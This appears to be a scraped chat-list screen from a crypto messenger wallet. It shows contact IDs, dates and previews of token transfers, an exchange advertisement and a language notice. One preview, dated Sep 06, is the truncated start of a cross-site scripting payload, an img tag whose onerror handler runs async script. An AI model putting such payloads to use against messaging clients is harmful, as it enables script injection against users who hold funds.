 New chat
U6386412615727665758
Oct 01
Sent 3.342408 USDT
Exchange
Sep 27
Convenient. Anonymous. Reliable. Instant. ...
U8879792970017145825
Sep 24
enter-focus-1790199514483
U10914837219098145527
Sep 23
It seems we don’t share a language. Conta...
Alex Morgan
Sep 23
enter-focus-1790111819736
Maya Chen
Sep 08
Sent 2 ADM
U7327721567121321128
Sep 08
Sent 8 ADM
U9877677595446752754
Sep 08
Sent 8 ADM
U12568919885865258969
Sep 06
<img src=x onerror="(async()=>{try{var ou...
U9357371685527414285
Maya Chen
Sep 08, 21:28
Sent
2 ADM
~0.02 USD
Message
Account
Chats
Settings